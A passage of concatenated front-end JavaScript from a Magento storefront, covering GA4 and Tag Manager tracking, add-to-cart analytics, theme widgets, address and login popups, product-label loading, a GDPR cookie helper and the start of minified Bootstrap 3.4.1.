    var lastPushedCart = null;

    //check if object contain keys
    function objectKeyExist(object)
    {
        return _.some(object, function (o) {
            return !_.isEmpty(_.pick(o, ['customer', 'cart']));
        })
    }

    function updateDataLayer(_gtmDataLayer, _dataObject, _forceUpdate) {
        if (!_gtmDataLayer || !_dataObject) return;

        var customer = _dataObject.customer || { isLoggedIn: false };
        var cart = _dataObject.cart || { hasItems: false };

        // ---- GA4 Login / Logout ----
        if (customer.isLoggedIn) {
            // Evento login solo 1 vez por sesión
            if (!sessionStorage.getItem('ga4LoginSent')) {
                _gtmDataLayer.push({
                    event: 'login',
                    method: sessionStorage.getItem('loginMethod') || 'Email'
                });
                sessionStorage.setItem('ga4LoginSent', '1');
            }
        } else {
            // Logout: limpiar user_id y enviar evento
            if (sessionStorage.getItem('ga4LoginSent')) {
                _gtmDataLayer.push({ event: 'logout' });
                _gtmDataLayer.push({ user_id: null });
                sessionStorage.removeItem('loginMethod');
                sessionStorage.removeItem('ga4LoginSent');
            }
        }
        // ---- Fin GA4 ----

        lastPushedCustomer = customer;
        lastPushedCart = cart;
    }

    function isTrackingAllowed(config)
    {
        var allowServices = false,
            allowedCookies,
            allowedWebsites;

        if (!config.isGdprEnabled || (!config.isGdprEnabled && !config.addJsInHeader)) {
            allowServices = true;
        } else if (config.isCookieRestrictionModeEnabled && config.gdprOption === 1) {
            allowedCookies = $.mage.cookies.get(config.cookieName);

            if (allowedCookies !== null) {
                allowedWebsites = JSON.parse(allowedCookies);

                if (allowedWebsites[config.currentWebsite] === 1) {
                    allowServices = true;
                }
            }
        } else if (config.gdprOption === 2) {
            allowServices = $.mage.cookies.get(config.cookieName) !== null;
        } else if (config.gdprOption === 3) {
            allowServices = $.mage.cookies.get(config.cookieName) === null;
        }

        return allowServices;
    }

    //load gtm
    function initTracking(dataLayerName, accountId, containerCode)
    {
        $(document).trigger('gtm:beforeInitialize');

        (function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != dataLayerName ? '&l=' + l : '';
            j.async = true;
            j.src = '//www.googletagmanager.com/gtm.js?id=' + i + dl + containerCode;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', dataLayerName, accountId);

        $(document).trigger('gtm:afterInitialize');
    }

    function pushData(dataLayerName, dataLayer)
    {
        if (_.isArray(dataLayer)) {
            _.each(dataLayer, function (data) {
                window[dataLayerName].push(data);
            });
        }
    }

    return function (config) {

        window[config.dataLayer] = window[config.dataLayer] || [];

        if (_.has(config, 'accountId') && isTrackingAllowed(config)) {
            pushData(config.dataLayer, config.data);
            initTracking(config.dataLayer, config.accountId, config.containerCode);
        }

        var dataObject = customerData.get('magepal-gtm-jsdatalayer');
        var gtmDataLayer = window[config.dataLayer];


        dataObject.subscribe(function (_dataObject) {
            if (_dataObject.customer && _dataObject.customer.isLoggedIn !== undefined) {
                updateDataLayer(gtmDataLayer, _dataObject, true);
            }
        }, this);

        if (!_.contains(customerData.getExpiredKeys(), 'magepal-gtm-jsdatalayer')) {
            customerData.reload(['magepal-gtm-jsdatalayer'], true).done(function() {
                updateDataLayer(gtmDataLayer, dataObject(), false);
            });
        }

    }
});


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/MagePal_GoogleAnalytics4/js/add-to-cart-datalayer.js
body_size: 418
content:
define([
    'jquery',
    'dataLayerGa4ShareComponent',
    'underscore'
], function ($, dataLayerShareComponent, _) {

    return function (config) {
        var shareComponent = dataLayerShareComponent();
        var dataLayer = shareComponent.setConfig(config).getDataLayerObject();

        function round2(val) {
            return Number(parseFloat(val).toFixed(2));
        }

        /**
         * Add to cart failed missing options
         */
        $(document).off('addToGa4').on('addToGa4', function(event, data) {
            let product= {};
            $.each(data.product, function(index, obj) {
                product[obj.name] = isNaN(obj.value) ? obj.value : Number(obj.value);
            });
            if(typeof product.product == "undefined"){
                product.product = data.product_id;
            }

            let roundedPrice = Number(Number(data.price).toFixed(2));

            let dataProduct =  {
                'item_name': data.name,
                'item_id': product.sku,
                'price':  round2(data.price),
                'p_id': product.product,
                'discount': round2(data.discount),
                'item_list_name': data.item_list
            };

            let arrayProducts = [];
            arrayProducts.push(dataProduct);

            dataLayer.push({
                'event': 'add_to_cart',
                'ecommerce': {
                    'currency': 'ARS',
                    'value': round2(data.price * product.qty),
                    'items': arrayProducts
                },
                'cart': {
                    'add': {
                        'products': dataProduct
                    }
                },
                '_clear': true
            });

            return false;
        });
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/js/argento-theme.js
body_size: 392
content:
define([
    'jquery',
    'argentoSticky',
    'domReady!'
], function ($) {
    'use strict';

    //jscs:disable requireCamelCaseOrUpperCaseIdentifiers
    $('.header.wrapper').argentoSticky({
        media: '(min-width: 768px) and (min-height: 600px)',
        parent: $('.page-wrapper'),
        inner_scrolling: false,
        bottoming: false
    });
    //jscs:enable requireCamelCaseOrUpperCaseIdentifiers
    $(document.body).on('dimensionsChanged easytabs:contentLoaded', function () {
        $(document.body).trigger('sticky_kit:recalc');
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/Puntoseco_CustomerAddress/js/addresspopup.js
body_size: 150
content:
require(
    [
        'jquery',
        'Magento_Ui/js/modal/modal'
    ],
    function(
        $,
        modal
    ) {
        var options = {
            type: 'popup',
            responsive: true,
            modalClass: 'addressmodal',
            innerScroll: true,
            buttons: []
        };

        var billoptions = {
            type: 'popup',
            responsive: true,
            modalClass: 'billingmodal',
            innerScroll: true,
            buttons: []
        };



        var popup = modal(options, $('#popup-modal-address'));
        $("#open-modal-create-address").on('click',function(){
            $('#popup-modal-address').removeClass('hidden');
            $("#popup-modal-address").modal("openModal");
        });
    }
);

require(
    [
        'jquery',
        'Magento_Ui/js/modal/modal'
    ],
    function(
        $,
        modal
    ) {
        var options = {
            type: 'popup',
            responsive: true,
            innerScroll: true,
            modalClass: 'customer-account-validation-modal',
            button: false
        };

        var popup = modal(options, $('#customer-account-validation-modal'));
        $("#open-customer-account-validation-modal").on('click',function(){
            $("#customer-account-validation-modal").removeClass('hidden');
            $("#customer-account-validation-modal").modal("openModal");
        });
    }
);


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/ViviendaVerde_SwissupProLabels/js/xcons_prolabels.js
body_size: 666
content:
require(['jquery'],function($){

    document.addEventListener('price_updated', function (event) {
        let productsIds = [];
        $(".products-grid .product-item").each(function () {
            let type = $('input[name="type_product"]', $(this)).val();
            let sku = $('input[name="sku"]', $(this)).val();
            let store_code = $(this).find('[name="store_code"]').val();
            if (type == 'simple' && sku && store_code && store_code != 'no-vendor') {
                productsIds.push({productSku: sku, vendor: store_code});
            }
        });
        if($(".products-grid .product-item").length > 0){
            showLabels(productsIds,'category');
        }
    });
    document.addEventListener('algolia_product_updated', function (event) {
        let productsIds = [];
        $("#instant-search-results-container .product-item-info").each(function () {
            let sku = $('input[name="sku"]', $(this)).val();
            let store_code = $(this).find('[name="store_code"]').val();
            if ( sku && store_code && store_code != 'no-vendor' && !$(this).find(".prolabel").length) {
                productsIds.push({productSku: sku, vendor: store_code});
            }
        });
        showLabels(productsIds,'algolia')
    });
    $( document ).ready(function (){
       let product_view = $("body.catalog-product-view.page-products");
       if(product_view.length){
           let productsIds = [];
           let sku = $('#product_addtocart_form1').data('product-sku');
           let store_code = $('#product_addtocart_form1').find('[name="store_code"]').val();
           if ( sku && store_code && store_code != 'no-vendor') {
               productsIds.push({productSku: sku, vendor: store_code});
            }
           showLabels(productsIds,'product');
       }
    });

    function showLabels(productsIds, mode){
        let modeSend = mode;
        if(!mode){
            modeSend = 'category';
        }
        if(mode =='algolia'){
            modeSend = 'category';
        }
        if(productsIds.length){
            let base_url = window.location.origin;
            $.ajax({
                url: base_url + "/xprolabels/labels/labels",
                type: "POST",
                data: { products: productsIds, mode : modeSend },
                async: true,
                showLoader: true,
                success: function (data) {
                    if(mode=='product'){
                        $.each(JSON.parse(data['products']), function(index, value) {
                                $(".gallery-placeholder").prepend(value[$('#product_addtocart_form1').find('[name="store_code"]').val()]);
                        });
                    }else if(mode=='algolia'){
                        $.each(JSON.parse(data['products']), function(index, value) {
                            let product = $('#instant-search-results-container .product-item-info input[value="'+index+'"]').closest(".product-item-info");
                            let vendor = $(product).find('[name="store_code"]').val();
                            if (vendor in value){
                                $(product).find('.result-thumbnail').prepend(value[vendor]);
                            }
                        });
                    }else{
                        $.each(JSON.parse(data['products']), function(index, value) {
                            let product = $('.products-grid .product-item input[value="'+index+'"]').closest(".product-item");
                            let vendor = $(product).find('[name="store_code"]').val();
                            if (vendor in value){
                                $(product).find('.product-image-wrapper').prepend(value[vendor]);
                            }
                        });
                    }
                },
                error: function (data) {
                    console.log('An error occurred.');
                }
            });
        }
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/js/mixin/apply/scripts-lazy.js
body_size: 415
content:
define([
    'jquery'
], function ($) {
    'use strict';

    /**
     * [_initJs description]
     *
     * @param  {jQuery.Event} event
     * @param  {String}       widgetName
     * @param  {Object}       options
     */
    function _initJs(event, widgetName, options) {
        var $el = $(this);

        require([widgetName], function (widget) {
            widget(options, $el.get(0));
            $(event.currentTarget).trigger(event.type);
        });
    }

    /**
     * Assign mageInitLazy object to element and listen event
     *
     * @param  {String} selector
     * @param  {Object} mageInit
     */
    function _assign(selector, mageInit) {
        var $script = $(this),
            eventName = $script.data('initLazy');

        $(selector).each(function () {
            var $el = $(this),
                mageInitLazy = $el.data('mageInitLazy') || {};

            if (!mageInitLazy[eventName]) {
                mageInitLazy[eventName] = {};
            }

            $.extend(mageInitLazy[eventName], mageInit);
            $el.data('mageInitLazy', mageInitLazy);
            $el.one(eventName, function (event) {
                $.each($el.data('mageInitLazy')[eventName] || {}, _initJs.bind($el, event));

                if ($el.data('mageInitLazy')[eventName]) {
                    delete $el.data('mageInitLazy')[eventName];
                    event.preventDefault();
                    event.stopImmediatePropagation();
                }
            });
        });
    }

    /**
     * Lazy JS initialization for script[type="text/x-magento-init"]
     */
    return function (scripts) {

        $('script[type="text/x-magento-init"][data-init-lazy]').each(function () {
            var $el = $(this),
                initObject = JSON.parse($el.html());

            $.each(initObject, _assign.bind($el));
            $el.remove();
        });

        return scripts;
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_Gdpr/js/action/register-unknown-cookie.js
body_size: 809
content:
define([
    'jquery',
    'underscore'
], function ($, _) {
    'use strict';

    var names = [],
        namesSent = [],
        registerUnknownCookies;

    registerUnknownCookies = _.debounce(function () {
        return $.ajax({
            url: window.swissupGdprCookieSettings.registerUrl,
            method: 'post',
            dataType: 'json',
            global: false,
            data: {
                form_key: $.mage.cookies.get('form_key'),
                name: _.uniq(names),
                location: window.location.href
            }
        }).done(function (data) {
            namesSent = _.uniq(namesSent.concat(names));
            names = [];

            if (data.error) {
                return console.error(data.message);
            }
        });
    }, 500);

    return function (name) {
        if (namesSent.indexOf(name) !== -1) {
            return;
        }

        names.push(name);

        return registerUnknownCookies();
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/js/argento-base.js
body_size: 1748
content:
define([
    'Magento_Ui/js/lib/view/utils/async',
    'underscore'
], function ($, _) {
    'use strict';

    /**
     * Render KO template by setting components property renderTemplate to true.
     *
     * @param  {Object} uiComponent
     */
    function renderKoTemplate(uiComponent) {
        uiComponent.set('renderTemplate', true);
    }

    // initialize swiper for '.products-grid' when it is wrapped in '.argento-swiper-wrapper'
    $.async(
        {
            selector: '.argento-swiper-wrapper .products-grid'
        },
        function (container) {
            // Load 'swiper-wrapper' only when it really needed. When there is a match.
            require([
                'Swissup_Swiper/js/swiper-wrapper'
            ], function (SwiperWrapper) {
                new SwiperWrapper({
                    target: container,
                    slidesPerView: 5,
                    spaceBetween: 6,
                    breakpoints: {
                        1024: {
                            slidesPerView: 4
                        },
                        600: {
                            slidesPerView: 3
                        },
                        480: {
                            slidesPerView: 2
                        },
                        376: {
                            slidesPerView: 1
                        }
                    }
                }, container);
            });
        }
    );

    /**
     * Replace basic KO template rendering with advanced.
     * It is required to make Auth popup and Minicart dropdowns render on first open.
     */
    $('#authenticationPopup, #minicart-content-wrapper').each(function () {
        var $el = $(this);

        $el.html($el.html().replace(
            '<!-- ko template: getTemplate() --><!-- /ko -->',
            '<!-- ko template: { if: renderTemplate, name: getTemplate() } --><!-- /ko -->'
        ));
    });

    // IMPLEMENT AUTH POPUP TEMPLATES LOADING ON showModal CALL
    require([
        'uiRegistry',
        'mage/utils/wrapper',
        'Magento_Customer/js/model/authentication-popup'
    ], function (registry, wrapper, authPopup) {
        /**
         * Update headers in auth popup.
         *
         * @param  {HTMLElement} popupEl
         * @param  {Array}       config
         */
        function _updateTexts(popupEl, config) {
            config.forEach(function (item) {
                $.async({
                    selector: item.selector,
                    ctx: popupEl
                    // eslint-disable-next-line max-nested-callbacks
                }, function (el) {
                    $(el).attr('data-bind', 'i18n: \'' + item.text + '\'');
                });
            });
        }

        /**
         * Wrap setModalElement method to open modal as soon as it is inited.
         *
         * @param  {Object} popup
         */
        function _wrap(popup) {
            popup.setModalElement = wrapper.wrap(popup.setModalElement, function (originalFn, element) {
                originalFn(element);

                /**
                 * Change login popup headers. Because it says 'Checkout...'.
                 * And we show it at any page.
                 */
                authPopup.showModal();
            });
        }

        authPopup.showModal = wrapper.wrap(authPopup.showModal, function (originalFn) {
            if (authPopup.modalWindow) {
                originalFn();

                return;
            }

            registry.get('authenticationPopup', _wrap);
            registry.get('authenticationPopup', renderKoTemplate);
        });
    });

    /**
     * Show auth popup
     */
    function showAuthPopup() {
        require([
            'Magento_Customer/js/model/authentication-popup'
        ], function (authPopup) {
            authPopup.showModal();
        });
    }

    /**
     * Listen clicks on login links.
     */
    $('.authorization-link a:not([data-post])').click(function (event) {
        if ($(event.target).data('no-popup')) {
            return;
        }

        showAuthPopup();
        event.preventDefault();
    });

    // IMPLEMENT MINICART TEMPLATES LOADING ON DROPDOWN OPEN ACTION
    $('[data-block=\'minicart\']').one('dropdowndialogopen', function () {
        /**
         * Dirty hack to prevent first call of closeMinicart method.
         * It is caused by mistake in module-checkout/view/frontend/web/template/minicart/content.html.
         * Click for button#top-cart-btn-checkout shouyld be `closeMinicart` and not `closeMinicart()`.
         *
         * @param  {Object} minicart
         */
        function fixClosingDropdown(minicart) {
            var fn = minicart.closeMinicart;

            /**
             * Restore method on its first call.
             */
            minicart.closeMinicart = _.debounce(function () {
                minicart.closeMinicart = fn;
            }, 200);
        }

        require([
            'uiRegistry'
        ], function (registry) {
            registry.get('minicart_content', fixClosingDropdown);
            registry.get('minicart_content', renderKoTemplate);
        });
    });

    // Fix empty Account menu on mobile when using configurable header
    // @see magento/theme-frontend-blank/Magento_Theme/web/js/theme.js#29
    $(function() {
        $('.page-header.configurable .header.links').clone().appendTo('#store\\.links');
        // links in customer dropdown
        if ($('.page-header.configurable .switcher-customer').length) {
            $('.page-header.configurable .switcher-customer .switcher-dropdown').clone()
            .removeClass()
            .addClass('header links')
            .appendTo('#store\\.links');
        }
    });

    // Lite Youtube with lite-yt-embed
    // https://github.com/paulirish/lite-youtube-embed
    $.async({
        selector: 'lite-youtube'
    }, _.once(function () {
        var link = document.createElement('link');

        link.type = 'text/css';
        link.rel = 'stylesheet';
        link.href = require.toUrl('js/lib/lite-yt-embed.min.css');
        document.getElementsByTagName('head')[0].appendChild(link);

        require(['js/lib/lite-yt-embed']);
    }));
});


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/Puntoseco_GoogleMapsAddress/js/form-management.js
body_size: 305
content:
/*
 * Copyright ©  2020. Mantik Tech. All rights reserved under CC BY-NC-SA 4.0 licence.
 * See LICENSE file for more details.
 */

define([
    'jquery',
    'underscore',
    'uiComponent'
], function(
    $,
    _,
    Component
) {
    'use strict';

    let config;

    /* check if is lat and lng entered  */
    /*$("#form").submit(function(e) {
        e.preventDefault();

        this.submit();
        return false;
    });*/

    return Component.extend({
        initialize: function () {
            this._super();

            config = this.settings;

            if(!config.moduleEnabled) {
                return;
            }

            $('#street_1, #city').on('focus', function() {
                if ($(this).attr('aria-invalid')) {
                    $(this).removeAttr('aria-invalid');
                }

                if ($(this).hasClass('mage-error')) {
                    $(this).removeClass('mage-error');
                }

                /* if the error is address related */
                if ($('.address-error').is(':visible')) {
                    $('.address-error').hide('fast');
                }

                /* if the error is lat and lng related */
                if ($('.map-error').is(':visible')) {
                    $('.map-error').hide('fast');
                }
            });
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/js/bootstrap.min.js
body_size: 7227
content:
/*!
 * Generated using the Bootstrap Customizer (https://getbootstrap.com/docs/3.4/customize/)
 */

/*!
 * Bootstrap v3.4.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under the MIT license
 */
require(['jquery'],function() {
    if ("undefined" == typeof jQuery) throw new Error("Bootstrap's JavaScript requires jQuery");
    +function (t) {
        "use strict";
        var e = t.fn.jquery.split(" ")[0].split(".");
        if (e[0] < 2 && e[1] < 9 || 1 == e[0] && 9 == e[1] && e[2] < 1 || e[0] > 3) throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")
    }(jQuery), +function (t) {
        "use strict";

        function e(e) {
            var i = e.attr("data-target");
            i || (i = e.attr("href"), i = i && /#[A-Za-z]/.test(i) && i.replace(/.*(?=#[^\s]*$)/, ""));
            var o = "#" !== i ? t(document).find(i) : null;
            return o && o.length ? o : e.parent()
        }

        function i(i) {
            i && 3 === i.which || (t(n).remove(), t(s).each(function () {
                var o = t(this), n = e(o), s = {relatedTarget: this};
                n.hasClass("open") && (i && "click" == i.type && /input|textarea/i.test(i.target.tagName) && t.contains(n[0], i.target) || (n.trigger(i = t.Event("hide.bs.dropdown", s)), i.isDefaultPrevented() || (o.attr("aria-expanded", "false"), n.removeClass("open").trigger(t.Event("hidden.bs.dropdown", s)))))
            }))
        }

        function o(e) {
            return this.each(function () {
                var i = t(this), o = i.data("bs.dropdown");
                o || i.data("bs.dropdown", o = new r(this)), "string" == typeof e && o[e].call(i)
            })
        }

        var n = ".dropdown-backdrop", s = '[data-toggle="dropdown"]', r = function (e) {
            t(e).on("click.bs.dropdown", this.toggle)
        };
        r.VERSION = "3.4.1", r.prototype.toggle = function (o) {
            var n = t(this);
            if (!n.is(".disabled, :disabled")) {
                var s = e(n), r = s.hasClass("open");
                if (i(), !r) {
                    "ontouchstart" in document.documentElement && !s.closest(".navbar-nav").length && t(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(t(this)).on("click", i);
                    var a = {relatedTarget: this};
                    if (s.trigger(o = t.Event("show.bs.dropdown", a)), o.isDefaultPrevented()) return;
                    n.trigger("focus").attr("aria-expanded", "true"), s.toggleClass("open").trigger(t.Event("shown.bs.dropdown", a))
                }
                return !1
            }
        }, r.prototype.keydown = function (i) {
            if (/(38|40|27|32)/.test(i.which) && !/input|textarea/i.test(i.target.tagName)) {
                var o = t(this);
                if (i.preventDefault(), i.stopPropagation(), !o.is(".disabled, :disabled")) {
                    var n = e(o), r = n.hasClass("open");
                    if (!r && 27 != i.which || r && 27 == i.which) return 27 == i.which && n.find(s).trigger("focus"), o.trigger("click");
                    var a = " li:not(.disabled):visible a", l = n.find(".dropdown-menu" + a);
                    if (l.length) {
                        var d = l.index(i.target);
                        38 == i.which && d > 0 && d--, 40 == i.which && d < l.length - 1 && d++, ~d || (d = 0), l.eq(d).trigger("focus")
                    }
                }
            }
        };
        var a = t.fn.dropdown;
        t.fn.dropdown = o, t.fn.dropdown.Constructor = r, t.fn.dropdown.noConflict = function () {
            return t.fn.dropdown = a, this
        }, t(document).on("click.bs.dropdown.data-api", i).on("click.bs.dropdown.data-api", ".dropdown form", function (t) {
            t.stopPropagation()
        }).on("click.bs.dropdown.data-api", s, r.prototype.toggle).on("keydown.bs.dropdown.data-api", s, r.prototype.keydown).on("keydown.bs.dropdown.data-api", ".dropdown-menu", r.prototype.keydown)
    }(jQuery), +function (t) {
        "use strict";

        function e(e, o) {
            return this.each(function () {
                var n = t(this), s = n.data("bs.modal"),
                    r = t.extend({}, i.DEFAULTS, n.data(), "object" == typeof e && e);
                s || n.data("bs.modal", s = new i(this, r)), "string" == typeof e ? s[e](o) : r.show && s.show(o)
            })
        }

        var i = function (e, i) {
            this.options = i, this.$body = t(document.body), this.$element = t(e), this.$dialog = this.$element.find(".modal-dialog"), this.$backdrop = null, this.isShown = null, this.originalBodyPad = null, this.scrollbarWidth = 0, this.ignoreBackdropClick = !1, this.fixedContent = ".navbar-fixed-top, .navbar-fixed-bottom", this.options.remote && this.$element.find(".modal-content").load(this.options.remote, t.proxy(function () {
                this.$element.trigger("loaded.bs.modal")
            }, this))
        };
        i.VERSION = "3.4.1", i.TRANSITION_DURATION = 300, i.BACKDROP_TRANSITION_DURATION = 150, i.DEFAULTS = {
            backdrop: !0,
            keyboard: !0,
            show: !0
        }, i.prototype.toggle = function (t) {
            return this.isShown ? this.hide() : this.show(t)
        }, i.prototype.show = function (e) {
            var o = this, n = t.Event("show.bs.modal", {relatedTarget: e});
            this.$element.trigger(n), this.isShown || n.isDefaultPrevented() || (this.isShown = !0, this.checkScrollbar(), this.setScrollbar(), this.$body.addClass("modal-open"), this.escape(), this.resize(), this.$element.on("click.dismiss.bs.modal", '[data-dismiss="modal"]', t.proxy(this.hide, this)), this.$dialog.on("mousedown.dismiss.bs.modal", function () {
                o.$element.one("mouseup.dismiss.bs.modal", function (e) {
                    t(e.target).is(o.$element) && (o.ignoreBackdropClick = !0)
                })
            }), this.backdrop(function () {
                var n = t.support.transition && o.$element.hasClass("fade");
                o.$element.parent().length || o.$element.appendTo(o.$body), o.$element.show().scrollTop(0), o.adjustDialog(), n && o.$element[0].offsetWidth, o.$element.addClass("in"), o.enforceFocus();
                var s = t.Event("shown.bs.modal", {relatedTarget: e});
                n ? o.$dialog.one("bsTransitionEnd", function () {
                    o.$element.trigger("focus").trigger(s)
                }).emulateTransitionEnd(i.TRANSITION_DURATION) : o.$element.trigger("focus").trigger(s)
            }))
        }, i.prototype.hide = function (e) {
            e && e.preventDefault(), e = t.Event("hide.bs.modal"), this.$element.trigger(e), this.isShown && !e.isDefaultPrevented() && (this.isShown = !1, this.escape(), this.resize(), t(document).off("focusin.bs.modal"), this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"), this.$dialog.off("mousedown.dismiss.bs.modal"), t.support.transition && this.$element.hasClass("fade") ? this.$element.one("bsTransitionEnd", t.proxy(this.hideModal, this)).emulateTransitionEnd(i.TRANSITION_DURATION) : this.hideModal())
        }, i.prototype.enforceFocus = function () {
            t(document).off("focusin.bs.modal").on("focusin.bs.modal", t.proxy(function (t) {
                document === t.target || this.$element[0] === t.target || this.$element.has(t.target).length || this.$element.trigger("focus")
            }, this))
        }, i.prototype.escape = function () {
            this.isShown && this.options.keyboard ? this.$element.on("keydown.dismiss.bs.modal", t.proxy(function (t) {
                27 == t.which && this.hide()
            }, this)) : this.isShown || this.$element.off("keydown.dismiss.bs.modal")
        }, i.prototype.resize = function () {
            this.isShown ? t(window).on("resize.bs.modal", t.proxy(this.handleUpdate, this)) : t(window).off("resize.bs.modal")
        }, i.prototype.hideModal = function () {
            var t = this;
            this.$element.hide(), this.backdrop(function () {
                t.$body.removeClass("modal-open"), t.resetAdjustments(), t.resetScrollbar(), t.$element.trigger("hidden.bs.modal")
            })
        }, i.prototype.removeBackdrop = function () {
            this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
        }, i.prototype.backdrop = function (e) {
            var o = this, n = this.$element.hasClass("fade") ? "fade" : "";
            if (this.isShown && this.options.backdrop) {
                var s = t.support.transition && n;
                if (this.$backdrop = t(document.createElement("div")).addClass("modal-backdrop " + n).appendTo(this.$body), this.$element.on("click.dismiss.bs.modal", t.proxy(function (t) {
                    return this.ignoreBackdropClick ? void (this.ignoreBackdropClick = !1) : void (t.target === t.currentTarget && ("static" == this.options.backdrop ? this.$element[0].focus() : this.hide()))
                }, this)), s && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in"), !e) return;
                s ? this.$backdrop.one("bsTransitionEnd", e).emulateTransitionEnd(i.BACKDROP_TRANSITION_DURATION) : e()
            } else if (!this.isShown && this.$backdrop) {
                this.$backdrop.removeClass("in");
                var r = function () {
                    o.removeBackdrop(), e && e()
                };
                t.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one("bsTransitionEnd", r).emulateTransitionEnd(i.BACKDROP_TRANSITION_DURATION) : r()
            } else e && e()
        }, i.prototype.handleUpdate = function () {
            this.adjustDialog()
        }, i.prototype.adjustDialog = function () {
            var t = this.$element[0].scrollHeight > document.documentElement.clientHeight;
            this.$element.css({
                paddingLeft: !this.bodyIsOverflowing && t ? this.scrollbarWidth : "",
                paddingRight: this.bodyIsOverflowing && !t ? this.scrollbarWidth : ""
            })
        }, i.prototype.resetAdjustments = function () {
            this.$element.css({paddingLeft: "", paddingRight: ""})
        }, i.prototype.checkScrollbar = function () {
            var t = window.innerWidth;
            if (!t) {
                var e = document.documentElement.getBoundingClientRect();
                t = e.right - Math.abs(e.left)
            }
            this.bodyIsOverflowing = document.body.clientWidth < t, this.scrollbarWidth = this.measureScrollbar()
        }, i.prototype.setScrollbar = function () {
            var e = parseInt(this.$body.css("padding-right") || 0, 10);
            this.originalBodyPad = document.body.style.paddingRight || "";
            var i = this.scrollbarWidth;
            this.bodyIsOverflowing && (this.$body.css("padding-right", e + i), t(this.fixedContent).each(function (e, o) {
                var n = o.style.paddingRight, s = t(o).css("padding-right");
                t(o).data("padding-right", n).css("padding-right", parseFloat(s) + i + "px")
            }))
        }, i.prototype.resetScrollbar = function () {
            this.$body.css("padding-right", this.originalBodyPad), t(this.fixedContent).each(function (e, i) {
                var o = t(i).data("padding-right");
                t(i).removeData("padding-right"), i.style.paddingRight = o ? o : ""
            })
        }, i.prototype.measureScrollbar = function () {
            var t = document.createElement("div");
            t.className = "modal-scrollbar-measure", this.$body.append(t);
            var e = t.offsetWidth - t.clientWidth;
            return this.$body[0].removeChild(t), e
        };
        var o = t.fn.modal;
        t.fn.modal = e, t.fn.modal.Constructor = i, t.fn.modal.noConflict = function () {
            return t.fn.modal = o, this
        }, t(document).on("click.bs.modal.data-api", '[data-toggle="modal"]', function (i) {
            var o = t(this), n = o.attr("href"), s = o.attr("data-target") || n && n.replace(/.*(?=#[^\s]+$)/, ""),
                r = t(document).find(s),
                a = r.data("bs.modal") ? "toggle" : t.extend({remote: !/#/.test(n) && n}, r.data(), o.data());
            o.is("a") && i.preventDefault(), r.one("show.bs.modal", function (t) {
                t.isDefaultPrevented() || r.one("hidden.bs.modal", function () {
                    o.is(":visible") && o.trigger("focus")
                })
            }), e.call(r, a, this)
        })
    }(jQuery), +function (t) {
        "use strict";

        function e(e, i) {
            var o = e.nodeName.toLowerCase();
            if (-1 !== t.inArray(o, i)) return -1 !== t.inArray(o, s) ? Boolean(e.nodeValue.match(l) || e.nodeValue.match(d)) : !0;
            for (var n = t(i).filter(function (t, e) {
                return e instanceof RegExp
            }), r = 0, a = n.length; a > r; r++) if (o.match(n[r])) return !0;
            return !1
        }

        function i(i, o, n) {
            if (0 === i.length) return i;
            if (n && "function" == typeof n) return n(i);
            if (!document.implementation || !document.implementation.createHTMLDocument) return i;
            var s = document.implementation.createHTMLDocument("sanitization");
            s.body.innerHTML = i;
            for (var r = t.map(o, function (t, e) {
                return e
            }), a = t(s.body).find("*"), l = 0, d = a.length; d > l; l++) {
                var h = a[l], p = h.nodeName.toLowerCase();
                if (-1 !== t.inArray(p, r)) for (var c = t.map(h.attributes, function (t) {
                    return t
                }), u = [].concat(o["*"] || [], o[p] || []), f = 0, m = c.length; m > f; f++) e(c[f], u) || h.removeAttribute(c[f].nodeName); else h.parentNode.removeChild(h)
            }
            return s.body.innerHTML
        }

        function o(e) {
            return this.each(function () {
                var i = t(this), o = i.data("bs.tooltip"), n = "object" == typeof e && e;
                !o && /destroy|hide/.test(e) || (o || i.data("bs.tooltip", o = new h(this, n)), "string" == typeof e && o[e]())
            })
        }

        var n = ["sanitize", "whiteList", "sanitizeFn"],
            s = ["background", "cite", "href", "itemtype", "longdesc", "poster", "src", "xlink:href"],
            r = /^aria-[\w-]*$/i, a = {
                "*": ["class", "dir", "id", "lang", "role", r],
                a: ["target", "href", "title", "rel"],
                area: [],
                b: [],
                br: [],
                col: [],
                code: [],
                div: [],
                em: [],
                hr: [],
                h1: [],
                h2: [],
                h3: [],
                h4: [],
                h5: [],
                h6: [],
                i: [],
                img: ["src", "alt", "title", "width", "height"],
                li: [],
                ol: [],
                p: [],
                pre: [],
                s: [],
                small: [],
                span: [],
                sub: [],
                sup: [],
                strong: [],
                u: [],
                ul: []
            }, l = /^(?:(?:https?|mailto|ftp|tel|file):|[^&:\/?#]*(?:[\/?#]|$))/gi,
